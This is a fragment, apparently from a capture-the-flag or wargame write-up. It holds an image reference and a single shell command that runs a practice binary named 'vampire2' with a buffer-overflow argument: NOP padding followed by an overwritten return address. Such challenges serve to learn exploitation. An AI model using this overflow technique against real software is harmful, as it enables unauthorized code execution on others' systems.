 ./vampire2 $(for i in `seq 1 44`; do printf "\x90"; done; printf "\xbf\xbf\xbf\xbf")